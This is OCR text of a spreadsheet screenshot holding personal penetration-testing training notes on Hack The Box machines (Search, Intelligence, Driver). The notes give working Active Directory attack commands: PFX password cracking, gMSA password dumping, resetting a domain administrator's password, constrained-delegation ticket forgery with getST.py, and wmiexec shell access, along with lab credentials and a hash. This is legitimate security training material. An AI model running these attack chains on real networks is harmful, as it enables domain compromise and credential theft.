 AutoSave On DamnMayne_Pen Test Training Methodologies.xlsx • Saved Search (Alt+Q) Terry D. Smith II, MBA
File Home Insert Page Layout Formulas Data Review View Help Comments Share
Undo
Paste Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional
Formatting
Format as
Table
Normal Bad Good
Neutral Calculation Check Cell
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort &
Filter
Find &
Select
Editing
Analyze
Data
Analysis
I23 fx Dumping GMSA Password. We import the collected Json files in Bloodhound and then look at Shortest Paths to High Value Targets. We can see that our user is a member of the ITSUPPORT group, which has ReadGMSAPassword rights on SVC_INT which in turn has
AllowedToDelegate rights to the Domain Controller. We can use the gMSADumper tool to get the service account password hash:
A G H I J K
19
Search
SSL
Found PFX File in Sierra's folder. We need to crack the password for
the PFX file. We could use pfx2john or crackpkcs. We'll use
crackpkcs:
crackpkcs -d wordlist.txt staff.pfx
Result: misspissy
Used PFX File to Authenticate to /staff. We import the PFX file into Firefox and
use the password misspissy. We get a prompt to login to PowerShell Web
Access. We use the previously obtained SMB credentials to login.
Enumerate Sierra.Frye's Permissions with Bloodhound and Reading
GMSA Password. Sierra.Frye is a member of ITSec which can read
the password of BIR-ADFS-GMSA which can give us an opportunity
to change the password of a Domain Administrator.
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSAS' -Properties
'msDS-ManagedPassword'
$blob = $gmsa.'msDS-ManagedPassword'
$mp = ConvertFrom-ADManagedPasswordBlob $blob
$cred = New-Object System.Management.Automation.PSCredential
$user,$mp.SecureCurrentPassword
Changing a DA's password and Privilege Escalation. Let's change
Tristan.Davies's password.
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock
{net user Tristan.Davies NewPassword! /domain}
Now, we can login with smbclient:
smbclient //search.htb/C$ -U Tristan.Davies
We can get root.txt.
20
Hancliffe
Decryption
22
Driver
Meterpreter
Windows Exploit Suggester. Since we have a shell on the remote
machine we can try to obtain a meterpreter session, since
meterpreter can be very helpful when searching for local
privilege escalation exploits. First, we create a malicious
executable that will return a shell back to our local machine
when it gets executed.
23
Intelligence
ntpdate
Bloodhound Enumeration. One of the internal documents retrieved
during the initial phase hinted at potential security issues with
service accounts. Using the newly obtained credentials for
Ted.Graves we can enumerate the domain with the tool
Bloodhound. We run the bloodhound-python ingestor:
bloodhound-python -d intelligence.htb -u Ted.Graves -p Mr.Teddy -ns
10.10.10.248 -c All
Dumping GMSA Password. We import the collected Json files in Bloodhound
and then look at Shortest Paths to High Value Targets. We can see that our
user is a member of the ITSUPPORT group, which has ReadGMSAPassword
rights on SVC_INT which in turn has AllowedToDelegate rights to the Domain
Controller. We can use the gMSADumper tool to get the service account
password hash:
git clone https://github.com/micahvandeusen/gMSADumper
python gMSADumper/gMSADumper.py -u Ted.Graves -p Mr.Teddy -d
intelligence.htb -l 10.10.10.248
Privilege Escalation by Abusing Constrained Delegation. We can now
abuse constrained delegation to request a TGT for the
Administrator user (if the clock skew is too high, we can use a
tool like ntpdate to adjust our time).
echo "10.10.10.248 intelligence.htb" | sudo tee -a /etc/hosts
sudo ntpdate -s 10.10.10.248
getST.py -spn WWW/dc.intelligence.htb -impersonate Administrator
intelligence.htb/svc_int -hashes :b98d4cef68f72a98dfeed732d1b1abca
We can now use the acquired ticket to get a shell as
Administrator via wmiexec.py.
export KRB5CCNAME=Administrator.ccache
echo "10.10.10.248 dc.intelligence.htb" | sudo tee -a /etc/hosts
wmiexec.py -k -no-pass dc.intelligence.htb
OSCP PWK Labs PrivEsc Notes for Video Windows Initial Access (21-22) Heath Adams Priv Esc VulnHub OSWE Sheet1 Notes ...
Ready Filter Mode Accessibility: Investigate Display Settings 81%
74° 10:29 PM
7/10/2022 8